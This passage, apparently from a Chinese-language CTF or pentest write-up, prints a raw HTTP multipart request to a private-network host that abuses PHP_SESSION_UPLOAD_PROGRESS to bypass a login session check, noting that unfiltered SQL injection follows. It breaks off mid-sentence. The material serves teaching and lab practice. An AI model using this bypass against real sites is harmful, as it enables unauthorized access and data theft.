 1
2 POST /templates/login.php?username=test&password=test HTTP/1.1
3 Host: 192.168.1.2:6385
4 User-Agent: python-requests/2.20.1
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Connection: close
8 Cookie: PHPSESSID=test1
9 Content-Length: 266
10 Content-Type: multipart/form-data; boundary=5c2bfb7c7c0c48ed9345b1babff33109
11
12 --5c2bfb7c7c0c48ed9345b1babff33109
13 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
14
15 123456789
16 --5c2bfb7c7c0c48ed9345b1babff33109
17 Content-Disposition: form-data; name="file"; filename="file"
18
19 123456789
20 --5c2bfb7c7c0c48ed9345b1babff33109--
返回Try again，意味着我们成功的绕过Session检测，可以SQL注入了。这个SQL注入没有任何过滤，直